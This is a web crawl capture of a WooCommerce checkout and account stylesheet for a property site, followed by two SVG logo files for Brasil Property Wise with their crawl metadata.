    padding-left: 1.5vw;
    float: right;
    clear: right;
}
#order_review_heading {
	margin: 40px 0 20px;
}
.woocommerce-billing-fields .woocommerce-input-wrapper,
.woocommerce-shipping-fields .woocommerce-input-wrapper,
.woocommerce-additional-fields .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.woocommerce-checkout .woocommerce-billing-fields h3,
.woocommerce-checkout .woocommerce-additional-fields h3,
#order_review_heading {
	margin: 20px 0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    width: 100%;
}
/* my account
/* ------------------------------------------------------------------------ */
.woocommerce-MyAccount-navigation {
	margin-bottom: 30px;
}
.woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
	padding: 5px 0;
}
.woocommerce-account .addresses .title h3 {
	font-size: 18px;
}
.woocommerce-form-row em {
	font-size: 13px;
	line-height: 18px;
	padding-top: 10px;
	display: block;
}
.woocommerce form .password-input, 
.woocommerce-page form .password-input {
	flex-basis: 100%;
}
.woocommerce legend {
	padding-top: 30px;
	font-size: 18px;
}
.woocommerce-input-wrapper,
#add_payment_method #payment ul.payment_methods .stripe-card-group, 
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group,
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	display: block;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	padding: 30px;
}
.woocommerce ul.order_details li {
	line-height: 2;
}
#add_payment_method #payment ul.payment_methods li label, 
.woocommerce-cart #payment ul.payment_methods li label, 
.woocommerce-checkout #payment ul.payment_methods li label {
	display: inline-block;
}
#add_payment_method #payment ul.payment_methods li input, 
.woocommerce-cart #payment ul.payment_methods li input, 
.woocommerce-checkout #payment ul.payment_methods li input {
	height: auto;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
	background-color: #dce0e0;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
	border: 1em solid #dce0e0;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}
.woocommerce #add_payment_method .woocommerce-PaymentMethods {
	padding: 0 !important;
}

.woocommerce-terms-and-conditions-wrapper {
    padding: 15px 15px 0;
}

@media(max-width: 767px) {
    .woocommerce-checkout form .col2-set,
    .woocommerce-checkout form #order_review,
    .woocommerce-checkout form #order_review_heading {
        width: 100%;
    }
}

/* stripe payments
/* ------------------------------------------------------------------------ */
.woocommerce-input-wrapper, 
#add_payment_method #payment ul.payment_methods .stripe-card-group, 
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group, 
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	display: block !important;
}




--- FILE ---
content_type: image/svg+xml
request_url: https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg
body_size: 2670
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160.47 60"><defs><style>.cls-1{fill:#057a2c;}.cls-2{fill:#002682;}.cls-3{fill:#021c44;}.cls-4{fill:#cbb217;}.cls-5{fill:#002776;}.cls-6{fill:#fddf01;}.cls-7{fill:#009b38;}</style></defs><title>Brasil Property Wise Mobile Logo</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M59.38,15.81c.48,0,1.13,0,1.95,0l2.44,0c.92,0,1.81,0,2.68,0l1.84,0a9.58,9.58,0,0,1,5.36,1.21,3.61,3.61,0,0,1,1.77,3.1,3.67,3.67,0,0,1-.61,2,5.39,5.39,0,0,1-1.87,1.75A9.46,9.46,0,0,1,69.65,25V25A12.33,12.33,0,0,1,74,26a5.35,5.35,0,0,1,2.28,1.78,3.89,3.89,0,0,1,.69,2.17,4.43,4.43,0,0,1-2.12,3.95A10.62,10.62,0,0,1,69,35.25c-.46,0-1.13,0-2,0s-1.92,0-3.13,0l-2.49,0c-.82,0-1.47,0-1.95.07V34.7a5.5,5.5,0,0,0,1.39-.22,1,1,0,0,0,.62-.66,5.49,5.49,0,0,0,.15-1.48V18.72a5.46,5.46,0,0,0-.15-1.5,1,1,0,0,0-.64-.66,4.86,4.86,0,0,0-1.37-.2Zm8.54.55c-.75,0-1.24.15-1.46.47a3.62,3.62,0,0,0-.33,1.89V32.34a3,3,0,0,0,.38,1.85,2.19,2.19,0,0,0,1.61.42,3.59,3.59,0,0,0,3-1.24,5.69,5.69,0,0,0,1-3.56A4.53,4.53,0,0,0,71,26.54a5,5,0,0,0-3.68-1.15H64.89v-.47h2.48a3.13,3.13,0,0,0,2.08-.61,3.28,3.28,0,0,0,1-1.65,8.26,8.26,0,0,0,.29-2.21,5.72,5.72,0,0,0-.67-3.06A2.36,2.36,0,0,0,67.92,16.36Z"></path><path class="cls-1" d="M78.34,15.81c.49,0,1.16,0,2,0l2.51,0q1.43,0,2.76,0l1.9,0a12,12,0,0,1,6.17,1.25,3.93,3.93,0,0,1,2,3.52,4.58,4.58,0,0,1-.42,1.88,4.78,4.78,0,0,1-1.41,1.76,7.44,7.44,0,0,1-2.71,1.29,16.52,16.52,0,0,1-4.34.48H84v-.55h2.55a4.72,4.72,0,0,0,2.65-.61,3.19,3.19,0,0,0,1.25-1.65,7.2,7.2,0,0,0,.34-2.29A5.89,5.89,0,0,0,90,17.55a3.23,3.23,0,0,0-2.85-1.19c-.77,0-1.27.15-1.5.47a3.6,3.6,0,0,0-.34,1.89V32.34a5,5,0,0,0,.17,1.48,1,1,0,0,0,.63.66,5.8,5.8,0,0,0,1.43.22v.55c-.54,0-1.21-.06-2-.07l-2.46,0-2.69,0c-.84,0-1.51,0-2,.07V34.7a5.7,5.7,0,0,0,1.42-.22,1,1,0,0,0,.64-.66,5,5,0,0,0,.17-1.48V18.72a5,5,0,0,0-.17-1.5,1,1,0,0,0-.65-.66,5.19,5.19,0,0,0-1.41-.2ZM84,25.56c.85,0,1.58.05,2.21.1l1.64.16,1.28.09a8.83,8.83,0,0,1,4,1.07,4,4,0,0,1,1.68,2.56l.68,2.82A5,5,0,0,0,96,33.9a1,1,0,0,0,.86.44,1.46,1.46,0,0,0,.64-.18,2.87,2.87,0,0,0,.55-.45l.41.33a4.79,4.79,0,0,1-1.72,1.22,5.86,5.86,0,0,1-2.22.37A5,5,0,0,1,91.87,35a3.3,3.3,0,0,1-1.37-2.33L90,29.92a15.28,15.28,0,0,0-.5-2,3.48,3.48,0,0,0-.82-1.37A2,2,0,0,0,87.21,26H84Z"></path><path class="cls-1" d="M108.34,15.76l6,17.18a3.17,3.17,0,0,0,.79,1.36,1.45,1.45,0,0,0,.78.4v.55c-.5,0-1.08-.06-1.75-.07l-2,0-2.17,0c-.68,0-1.22,0-1.62.07V34.7a2.27,2.27,0,0,0,1.61-.48c.22-.29.17-.9-.16-1.83L105.6,19.63l.45-.72-3.78,10.87a10,10,0,0,0-.69,3.08,1.56,1.56,0,0,0,.61,1.41,3.38,3.38,0,0,0,1.6.43v.55c-.55,0-1.07-.06-1.57-.07l-1.52,0-1,0a6.8,6.8,0,0,0-.86.07V34.7A2.17,2.17,0,0,0,99.88,34,7.06,7.06,0,0,0,101,31.81l5.67-16,.86,0Zm1.74,11.58v.55h-7.41l.24-.55Z"></path><path class="cls-1" d="M124,15.45a8.08,8.08,0,0,1,2.67.35,11.27,11.27,0,0,1,1.61.72,6.17,6.17,0,0,0,.58.29.92.92,0,0,0,.42.1c.31,0,.53-.4.65-1.21h.67c0,.35,0,.76-.07,1.25s-.05,1.12-.06,1.91,0,1.82,0,3.1h-.67a8.69,8.69,0,0,0-.7-2.77A5.79,5.79,0,0,0,127.42,17a4,4,0,0,0-2.63-.87,3.58,3.58,0,0,0-2.32.74,2.54,2.54,0,0,0-.91,2.06,3.05,3.05,0,0,0,.59,1.88,6.77,6.77,0,0,0,1.72,1.53c.75.49,1.66,1.09,2.74,1.78a29.71,29.71,0,0,1,2.52,1.7,7.35,7.35,0,0,1,1.79,1.92,4.73,4.73,0,0,1,.68,2.56,4.47,4.47,0,0,1-1,3A6.12,6.12,0,0,1,127.93,35a10.68,10.68,0,0,1-3.61.59,10.27,10.27,0,0,1-2.9-.33,12.1,12.1,0,0,1-1.82-.69,2.29,2.29,0,0,0-1-.38c-.31,0-.53.4-.65,1.21h-.67c0-.44.06-.95.07-1.54s0-1.35,0-2.29,0-2.14,0-3.58h.67a13.24,13.24,0,0,0,.66,3.39A5.74,5.74,0,0,0,120.4,34a4.51,4.51,0,0,0,3,1,4.27,4.27,0,0,0,2.58-.77,2.65,2.65,0,0,0,1.06-2.31A3.63,3.63,0,0,0,125.82,29a20.92,20.92,0,0,0-3.17-2.29q-1.38-.85-2.58-1.71a7,7,0,0,1-1.93-2,4.63,4.63,0,0,1-.72-2.6,4.26,4.26,0,0,1,.93-2.84A5.44,5.44,0,0,1,120.79,16,9.41,9.41,0,0,1,124,15.45Z"></path><path class="cls-1" d="M142.27,15.81v.55a4.54,4.54,0,0,0-1.33.2,1,1,0,0,0-.59.66,6,6,0,0,0-.14,1.5V32.34a5.49,5.49,0,0,0,.15,1.48,1,1,0,0,0,.61.66,5,5,0,0,0,1.3.22v.55c-.49,0-1.12-.06-1.87-.07l-2.27,0-2.47,0c-.77,0-1.4,0-1.87.07V34.7a5.1,5.1,0,0,0,1.32-.22,1,1,0,0,0,.59-.66,5.49,5.49,0,0,0,.15-1.48V18.72a5.46,5.46,0,0,0-.15-1.5,1,1,0,0,0-.61-.66,4.37,4.37,0,0,0-1.3-.2v-.55c.47,0,1.1,0,1.87,0s1.59,0,2.47,0,1.52,0,2.27,0S141.78,15.83,142.27,15.81Z"></path><path class="cls-1" d="M153.24,15.81v.55a6.08,6.08,0,0,0-1.55.2,1.07,1.07,0,0,0-.7.66,4.59,4.59,0,0,0-.18,1.5v14a4.43,4.43,0,0,0,.13,1.26.83.83,0,0,0,.54.55,4.17,4.17,0,0,0,1.22.13h1.48a4.37,4.37,0,0,0,2.51-.76,6.18,6.18,0,0,0,1.9-2.16,9.89,9.89,0,0,0,1.07-3.2h.69c-.06.62-.09,1.43-.09,2.42,0,.42,0,1,0,1.84s.08,1.64.18,2.5c-1,0-2.18-.06-3.46-.07l-3.43,0h-2.71l-3.59,0c-1.26,0-2.44,0-3.52.07V34.7a5.89,5.89,0,0,0,1.44-.22,1,1,0,0,0,.65-.66,5,5,0,0,0,.17-1.48V18.72a5,5,0,0,0-.17-1.5,1,1,0,0,0-.66-.66,5.29,5.29,0,0,0-1.43-.2v-.55c.5,0,1.18,0,2,0s1.76,0,2.73,0,1.75,0,2.6,0S152.68,15.83,153.24,15.81Z"></path><path class="cls-2" d="M62.63,40.24a1.47,1.47,0,0,1,.52,1.2,1.45,1.45,0,0,1-.52,1.19,2.16,2.16,0,0,1-1.43.44H60v1.42h-.66V39.81H61.2A2.16,2.16,0,0,1,62.63,40.24Zm-.48,2a1.06,1.06,0,0,0,0-1.56,1.51,1.51,0,0,0-1-.27H60v2.1h1.14A1.51,1.51,0,0,0,62.15,42.22Z"></path><path class="cls-2" d="M70.93,44.49l-1-1.44H68.47v1.43H67.8V39.81h1.83a2.18,2.18,0,0,1,1.43.43,1.47,1.47,0,0,1,.52,1.2,1.54,1.54,0,0,1-.27.92,1.49,1.49,0,0,1-.76.55l1.11,1.58Zm-.35-2.27a1.09,1.09,0,0,0,0-1.56,1.53,1.53,0,0,0-1-.27H68.47v2.1h1.14A1.53,1.53,0,0,0,70.58,42.22Z"></path><path class="cls-2" d="M77.1,44.23a2.3,2.3,0,0,1-1.22-2.08,2.45,2.45,0,0,1,.32-1.23,2.4,2.4,0,0,1,.9-.86,2.65,2.65,0,0,1,1.27-.31,2.68,2.68,0,0,1,1.27.31,2.43,2.43,0,0,1,.89,3.31,2.23,2.23,0,0,1-.89.86,2.57,2.57,0,0,1-1.27.31A2.54,2.54,0,0,1,77.1,44.23Zm2.2-.52a1.81,1.81,0,0,0,.65-.64,1.83,1.83,0,0,0,.24-.92,1.78,1.78,0,0,0-.89-1.57,1.81,1.81,0,0,0-.93-.23,1.83,1.83,0,0,0-.93.23,1.72,1.72,0,0,0-.66.65,1.87,1.87,0,0,0-.23.92,1.93,1.93,0,0,0,.23.92,1.76,1.76,0,0,0,.66.64,1.83,1.83,0,0,0,.93.23A1.81,1.81,0,0,0,79.3,43.71Z"></path><path class="cls-2" d="M88.38,40.24a1.47,1.47,0,0,1,.52,1.2,1.45,1.45,0,0,1-.52,1.19,2.18,2.18,0,0,1-1.43.44H85.79v1.42h-.67V39.81H87A2.18,2.18,0,0,1,88.38,40.24Zm-.48,2a1.09,1.09,0,0,0,0-1.56,1.53,1.53,0,0,0-1-.27H85.79v2.1h1.14A1.53,1.53,0,0,0,87.9,42.22Z"></path><path class="cls-2" d="M97,43.9v.59h-3.4V39.81h3.3v.58H94.22v1.43h2.34v.57H94.22V43.9Z"></path><path class="cls-2" d="M104.76,44.49l-1-1.44h-1.46v1.43h-.66V39.81h1.82a2.16,2.16,0,0,1,1.43.43,1.47,1.47,0,0,1,.52,1.2,1.61,1.61,0,0,1-.26.92,1.52,1.52,0,0,1-.77.55l1.11,1.58Zm-.36-2.27a1.06,1.06,0,0,0,0-1.56,1.51,1.51,0,0,0-1-.27h-1.14v2.1h1.14A1.51,1.51,0,0,0,104.4,42.22Z"></path><path class="cls-2" d="M111.37,40.39h-1.61v-.58h3.87v.58H112v4.1h-.66Z"></path><path class="cls-2" d="M120.81,42.87v1.62h-.66V42.85l-1.86-3H119l1.5,2.46,1.5-2.46h.67Z"></path><path class="cls-2" d="M138.6,39.81,137,44.49h-.7l-1.28-3.74-1.27,3.74h-.72l-1.56-4.68h.68l1.27,3.8,1.32-3.8h.61l1.29,3.82L138,39.81Z"></path><path class="cls-2" d="M143.11,39.81h.67v4.68h-.67Z"></path><path class="cls-2" d="M149.48,44.38a2.07,2.07,0,0,1-.77-.43l.24-.52a2.08,2.08,0,0,0,.69.39,2.51,2.51,0,0,0,.86.15,1.49,1.49,0,0,0,.87-.2.59.59,0,0,0,.28-.52.53.53,0,0,0-.15-.39,1.09,1.09,0,0,0-.39-.23,4.29,4.29,0,0,0-.65-.18,6.57,6.57,0,0,1-.86-.26,1.32,1.32,0,0,1-.55-.39,1,1,0,0,1-.23-.71,1.16,1.16,0,0,1,.2-.68,1.36,1.36,0,0,1,.59-.48,2.45,2.45,0,0,1,1-.18,3.24,3.24,0,0,1,.82.11,2.17,2.17,0,0,1,.69.31l-.23.53a2.31,2.31,0,0,0-.62-.28,2.21,2.21,0,0,0-.66-.1,1.42,1.42,0,0,0-.85.21.63.63,0,0,0-.29.53.53.53,0,0,0,.16.39,1.22,1.22,0,0,0,.4.24c.16.05.38.11.65.17a6.86,6.86,0,0,1,.85.26,1.32,1.32,0,0,1,.55.39,1,1,0,0,1,.23.7,1.22,1.22,0,0,1-.2.67,1.37,1.37,0,0,1-.61.48,2.48,2.48,0,0,1-1,.18A3.51,3.51,0,0,1,149.48,44.38Z"></path><path class="cls-2" d="M160.28,43.9v.59h-3.4V39.81h3.31v.58h-2.64v1.43h2.35v.57h-2.35V43.9Z"></path><polygon class="cls-3" points="27.89 0 9.14 9.59 9.14 19.88 27.89 15.91 56.23 21.52 56.23 14.52 27.89 0"></polygon><polygon class="cls-4" points="27.89 22.2 0 27.46 0 33.13 27.89 38.13 47.39 34.39 47.39 25.99 27.89 22.2"></polygon><polygon class="cls-1" points="27.89 44.36 9.1 41.06 9.1 49.9 27.89 60 56.08 45.8 56.08 39.06 27.89 44.36"></polygon><polygon class="cls-5" points="27.89 0 27.89 15.91 9.14 19.88 9.14 9.59 27.89 0"></polygon><polygon class="cls-6" points="27.89 22.2 0 27.46 0 33.13 27.89 38.13 27.89 22.2"></polygon><polygon class="cls-7" points="27.89 60 9.1 49.9 9.1 41.06 27.89 44.36 27.89 60"></polygon></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Logo-0.5x.svg
body_size: 2690
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 230 86"><defs><style>.cls-1{fill:#057a2c;}.cls-2{fill:#002682;}.cls-3{fill:#021c44;}.cls-4{fill:#cbb217;}.cls-5{fill:#002776;}.cls-6{fill:#fddf01;}.cls-7{fill:#009b38;}</style></defs><title>Brasil Property Wise Logo 0.5x</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.11,22.66c.69,0,1.62.05,2.79.08s2.34,0,3.49,0c1.33,0,2.61,0,3.85,0s2.12,0,2.64,0q5.13,0,7.67,1.73a5.19,5.19,0,0,1,2.55,4.45,5.31,5.31,0,0,1-.87,2.79,7.93,7.93,0,0,1-2.69,2.52,13.74,13.74,0,0,1-4.71,1.61v.08A17.7,17.7,0,0,1,106,37.22a7.75,7.75,0,0,1,3.26,2.55,5.59,5.59,0,0,1,1,3.11,6.36,6.36,0,0,1-3,5.67q-3,2-8.38,2c-.66,0-1.61,0-2.87-.06s-2.75-.06-4.48-.06c-1.22,0-2.41,0-3.58,0s-2.1,0-2.79.1v-.79a7.35,7.35,0,0,0,2-.32,1.38,1.38,0,0,0,.89-.94,7.43,7.43,0,0,0,.23-2.12V26.83A7.4,7.4,0,0,0,88,24.69a1.44,1.44,0,0,0-.91-1,6.24,6.24,0,0,0-2-.29Zm12.24.79c-1.08,0-1.78.22-2.09.67a5.12,5.12,0,0,0-.48,2.71V46.35A4.35,4.35,0,0,0,95.32,49a3.13,3.13,0,0,0,2.32.61A5.19,5.19,0,0,0,102,47.82a8.18,8.18,0,0,0,1.38-5.09A6.51,6.51,0,0,0,101.79,38q-1.59-1.65-5.27-1.65H93v-.67h3.55a4.45,4.45,0,0,0,3-.88A4.64,4.64,0,0,0,101,32.48a11.57,11.57,0,0,0,.42-3.17,8.25,8.25,0,0,0-1-4.39A3.42,3.42,0,0,0,97.35,23.45Z"></path><path class="cls-1" d="M112.28,22.66c.71,0,1.67.05,2.87.08s2.4,0,3.6,0c1.36,0,2.67,0,4,0s2.18,0,2.72,0q5.91,0,8.85,1.79a5.63,5.63,0,0,1,2.93,5.06,6.59,6.59,0,0,1-.6,2.69,6.71,6.71,0,0,1-2,2.52,10.68,10.68,0,0,1-3.89,1.85,23.43,23.43,0,0,1-6.2.69H120.4v-.79h3.66a6.79,6.79,0,0,0,3.81-.89,4.46,4.46,0,0,0,1.78-2.36,10.27,10.27,0,0,0,.49-3.28A8.39,8.39,0,0,0,129,25.16q-1.18-1.71-4.08-1.71c-1.11,0-1.82.22-2.15.67a5,5,0,0,0-.49,2.71V46.35a7,7,0,0,0,.24,2.12,1.38,1.38,0,0,0,.91.94,7.73,7.73,0,0,0,2,.32v.79c-.76-.06-1.73-.09-2.89-.1s-2.34,0-3.53,0c-1.36,0-2.64,0-3.85,0s-2.16,0-2.87.1v-.79a7.73,7.73,0,0,0,2-.32,1.4,1.4,0,0,0,.92-.94,7.43,7.43,0,0,0,.23-2.12V26.83a7.4,7.4,0,0,0-.23-2.14,1.48,1.48,0,0,0-.94-1,6.62,6.62,0,0,0-2-.29Zm8,14c1.22,0,2.27.08,3.17.15l2.36.22c.68.07,1.29.11,1.82.14a12.5,12.5,0,0,1,5.72,1.53,5.7,5.7,0,0,1,2.41,3.66l1,4.05a7.61,7.61,0,0,0,.81,2.21,1.4,1.4,0,0,0,1.24.63,2,2,0,0,0,.91-.26,4.13,4.13,0,0,0,.79-.65l.59.48a7.07,7.07,0,0,1-2.47,1.75,8.56,8.56,0,0,1-3.18.53,7.21,7.21,0,0,1-3.79-.91,4.69,4.69,0,0,1-1.95-3.34L129,42.88a20.64,20.64,0,0,0-.72-2.89,5.19,5.19,0,0,0-1.17-2A2.86,2.86,0,0,0,125,37.3h-4.6Z"></path><path class="cls-1" d="M155.28,22.58,164,47.21a4.6,4.6,0,0,0,1.13,1.95,2.13,2.13,0,0,0,1.12.57v.79c-.71-.06-1.55-.09-2.51-.1s-1.94,0-2.91,0-2.13,0-3.11,0-1.74,0-2.32.1v-.79a3.18,3.18,0,0,0,2.31-.69c.32-.41.24-1.28-.24-2.62l-6.06-18.29.64-1-5.42,15.58a14.52,14.52,0,0,0-1,4.4,2.25,2.25,0,0,0,.88,2,4.82,4.82,0,0,0,2.28.61v.79c-.78-.06-1.53-.09-2.25-.1s-1.44,0-2.17,0c-.53,0-1,0-1.48,0a8.49,8.49,0,0,0-1.23.1v-.79a3,3,0,0,0,1.53-1.06,9.7,9.7,0,0,0,1.53-3.07l8.14-23c.38,0,.79,0,1.23,0S154.9,22.61,155.28,22.58Zm2.5,16.6V40H147.15l.35-.79Z"></path><path class="cls-1" d="M177.72,22.15a11.59,11.59,0,0,1,3.83.49,15.91,15.91,0,0,1,2.31,1c.34.19.61.32.82.42a1.56,1.56,0,0,0,.61.13c.45,0,.76-.57.93-1.73h1c0,.5-.07,1.1-.11,1.79S187,25.9,187,27s0,2.61,0,4.44h-1a12.36,12.36,0,0,0-1-4,8.15,8.15,0,0,0-2.38-3.17,5.83,5.83,0,0,0-3.76-1.24,5.05,5.05,0,0,0-3.32,1.07,3.58,3.58,0,0,0-1.31,2.95,4.36,4.36,0,0,0,.84,2.69A9.43,9.43,0,0,0,177.53,32c1.08.71,2.39,1.57,3.94,2.56A42.57,42.57,0,0,1,185.08,37a10.45,10.45,0,0,1,2.57,2.76,6.74,6.74,0,0,1,1,3.65,6.36,6.36,0,0,1-1.45,4.29,8.8,8.8,0,0,1-3.81,2.54,15.32,15.32,0,0,1-5.17.85,14.63,14.63,0,0,1-4.17-.48,17.46,17.46,0,0,1-2.61-1,3.09,3.09,0,0,0-1.43-.55c-.45,0-.75.58-.92,1.73h-1c.06-.63.09-1.36.11-2.2s0-1.94,0-3.29,0-3.06,0-5.13h1a18.46,18.46,0,0,0,.94,4.86,8.14,8.14,0,0,0,2.4,3.64A6.42,6.42,0,0,0,176.88,50a6.08,6.08,0,0,0,3.7-1.1,3.81,3.81,0,0,0,1.52-3.3,5.21,5.21,0,0,0-1.77-4,31,31,0,0,0-4.54-3.28c-1.32-.81-2.55-1.63-3.7-2.44a10.44,10.44,0,0,1-2.76-2.79,6.66,6.66,0,0,1-1-3.74,6.12,6.12,0,0,1,1.33-4.07,7.7,7.7,0,0,1,3.49-2.36A13.46,13.46,0,0,1,177.72,22.15Z"></path><path class="cls-1" d="M203.91,22.66v.79a5.89,5.89,0,0,0-1.91.29,1.36,1.36,0,0,0-.84,1,8.48,8.48,0,0,0-.2,2.14V46.35a7.5,7.5,0,0,0,.22,2.12,1.34,1.34,0,0,0,.86.94,6.92,6.92,0,0,0,1.87.32v.79c-.71-.06-1.6-.09-2.67-.1s-2.17,0-3.27,0c-1.26,0-2.44,0-3.54,0s-2,0-2.68.1v-.79a6.73,6.73,0,0,0,1.89-.32,1.37,1.37,0,0,0,.85-.94,7.9,7.9,0,0,0,.22-2.12V26.83a7.86,7.86,0,0,0-.22-2.14,1.43,1.43,0,0,0-.87-1,5.66,5.66,0,0,0-1.87-.29v-.79l2.68.08c1.1,0,2.28,0,3.54,0,1.1,0,2.19,0,3.27,0Z"></path><path class="cls-1" d="M219.64,22.66v.79a7.78,7.78,0,0,0-2.22.29,1.56,1.56,0,0,0-1,1,6.58,6.58,0,0,0-.26,2.14v20a6.21,6.21,0,0,0,.2,1.81,1.17,1.17,0,0,0,.78.78,5.46,5.46,0,0,0,1.74.2H221a6.29,6.29,0,0,0,3.6-1.1,8.68,8.68,0,0,0,2.72-3.09,13.81,13.81,0,0,0,1.53-4.58h1c-.09.89-.13,2-.13,3.46,0,.6,0,1.48,0,2.64s.12,2.34.26,3.58c-1.47-.06-3.12-.09-5-.1s-3.49,0-4.92,0h-3.89c-1.61,0-3.32,0-5.14,0s-3.49,0-5.05.1v-.79a8.17,8.17,0,0,0,2.08-.32,1.4,1.4,0,0,0,.92-.94,7,7,0,0,0,.24-2.12V26.83a7,7,0,0,0-.24-2.14,1.48,1.48,0,0,0-.95-1,6.74,6.74,0,0,0-2.05-.29v-.79c.72,0,1.69.05,2.92.08s2.52,0,3.9,0,2.51,0,3.74,0Z"></path><path class="cls-2" d="M89.77,57.67a2.35,2.35,0,0,1,0,3.44,3.13,3.13,0,0,1-2,.62H86.06v2h-1V57.05h2.62A3.13,3.13,0,0,1,89.77,57.67Zm-.69,2.84a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39H86.06v3h1.63A2.15,2.15,0,0,0,89.08,60.51Z"></path><path class="cls-2" d="M101.66,63.76l-1.44-2.06-.43,0H98.14v2h-1V57.05h2.61a3.12,3.12,0,0,1,2,.62,2.12,2.12,0,0,1,.75,1.72,2.26,2.26,0,0,1-.38,1.32,2.19,2.19,0,0,1-1.09.8l1.59,2.25Zm-.51-3.25a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39H98.14v3h1.62A2.15,2.15,0,0,0,101.15,60.51Z"></path><path class="cls-2" d="M110.5,63.39a3.34,3.34,0,0,1-1.75-3,3.41,3.41,0,0,1,.47-1.76,3.36,3.36,0,0,1,1.28-1.23,3.93,3.93,0,0,1,3.65,0,3.27,3.27,0,0,1,1.27,1.23,3.58,3.58,0,0,1,0,3.51,3.2,3.2,0,0,1-1.27,1.23,3.93,3.93,0,0,1-3.65,0Zm3.16-.74a2.51,2.51,0,0,0,.93-.93,2.71,2.71,0,0,0,0-2.63,2.59,2.59,0,0,0-.93-.93,2.7,2.7,0,0,0-1.33-.33,2.74,2.74,0,0,0-1.34.33,2.54,2.54,0,0,0-.94.93,2.71,2.71,0,0,0,0,2.63,2.47,2.47,0,0,0,.94.93,2.74,2.74,0,0,0,1.34.33A2.7,2.7,0,0,0,113.66,62.65Z"></path><path class="cls-2" d="M126.67,57.67a2.35,2.35,0,0,1,0,3.44,3.13,3.13,0,0,1-2,.62H123v2h-1V57.05h2.62A3.13,3.13,0,0,1,126.67,57.67ZM126,60.51a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39H123v3h1.63A2.15,2.15,0,0,0,126,60.51Z"></path><path class="cls-2" d="M139,62.93v.83h-4.87V57.05h4.73v.83H135V60h3.36v.81H135v2.17Z"></path><path class="cls-2" d="M150.14,63.76l-1.45-2.06-.42,0h-1.66v2h-1V57.05h2.61a3.12,3.12,0,0,1,2,.62,2.12,2.12,0,0,1,.75,1.72,2.26,2.26,0,0,1-.38,1.32,2.19,2.19,0,0,1-1.09.8l1.59,2.25Zm-.51-3.25a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39h-1.63v3h1.63A2.15,2.15,0,0,0,149.63,60.51Z"></path><path class="cls-2" d="M159.62,57.88h-2.3v-.83h5.55v.83h-2.3v5.88h-.95Z"></path><path class="cls-2" d="M173.15,61.44v2.32h-1V61.42l-2.66-4.37h1l2.15,3.54,2.15-3.54h.95Z"></path><path class="cls-2" d="M198.65,57.05l-2.25,6.71h-1l-1.83-5.36-1.83,5.36h-1l-2.24-6.71h1l1.81,5.45,1.88-5.45H194l1.85,5.48,1.85-5.48Z"></path><path class="cls-2" d="M205.12,57.05h.95v6.71h-.95Z"></path><path class="cls-2" d="M214.24,63.6a2.93,2.93,0,0,1-1.11-.61l.36-.74a3,3,0,0,0,1,.56,3.7,3.7,0,0,0,1.23.21,2.23,2.23,0,0,0,1.25-.28.88.88,0,0,0,.41-.75.73.73,0,0,0-.22-.56,1.37,1.37,0,0,0-.56-.33,7.58,7.58,0,0,0-.94-.26,9.72,9.72,0,0,1-1.22-.37,2,2,0,0,1-.79-.56,1.49,1.49,0,0,1-.33-1,1.72,1.72,0,0,1,.28-1,2,2,0,0,1,.86-.69,3.51,3.51,0,0,1,1.43-.26,4.57,4.57,0,0,1,1.16.16,3,3,0,0,1,1,.44l-.31.77a3.54,3.54,0,0,0-.91-.41,3.38,3.38,0,0,0-.93-.14,2.06,2.06,0,0,0-1.23.3.89.89,0,0,0-.4.76.7.7,0,0,0,.23.56,1.47,1.47,0,0,0,.57.34A8.53,8.53,0,0,0,216,60a9.23,9.23,0,0,1,1.22.37,2,2,0,0,1,.79.55,1.48,1.48,0,0,1,.33,1,1.72,1.72,0,0,1-.29,1,1.92,1.92,0,0,1-.87.69,3.6,3.6,0,0,1-1.44.26A4.51,4.51,0,0,1,214.24,63.6Z"></path><path class="cls-2" d="M229.72,62.93v.83h-4.86V57.05h4.73v.83h-3.78V60h3.37v.81h-3.37v2.17Z"></path><polygon class="cls-3" points="39.97 0 13.09 13.74 13.09 28.49 39.97 22.8 80.58 30.85 80.58 20.81 39.97 0"></polygon><polygon class="cls-4" points="39.97 31.83 0 39.35 0 47.48 39.97 54.65 67.93 49.3 67.93 37.25 39.97 31.83"></polygon><polygon class="cls-1" points="39.97 63.58 13.05 58.85 13.05 71.52 39.97 86 80.38 65.64 80.38 55.98 39.97 63.58"></polygon><polygon class="cls-5" points="39.97 0 39.97 22.8 13.09 28.49 13.09 13.74 39.97 0"></polygon><polygon class="cls-6" points="39.97 31.83 0 39.35 0 47.48 39.97 54.65 39.97 31.83"></polygon><polygon class="cls-7" points="39.97 86 13.05 71.52 13.05 58.85 39.97 63.58 39.97 86"></polygon></g></g></svg> 